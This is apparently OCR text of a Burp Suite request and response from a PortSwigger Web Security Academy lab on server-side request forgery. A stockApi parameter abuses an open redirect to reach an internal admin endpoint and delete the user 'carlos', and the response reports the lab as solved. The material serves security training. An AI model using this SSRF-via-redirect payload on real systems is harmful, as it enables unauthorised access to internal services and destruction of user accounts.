 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a92008e03aa36f28556a30d009000d9.web-security-academy.net
3 Cookie: session=b2YSwiOX7w6SLEyiYupSDdtb8gBNaOsd; session=
BSldhgKjA9V0cCaP06KSyQu1VEu39GZV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net/product?produ
ctId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete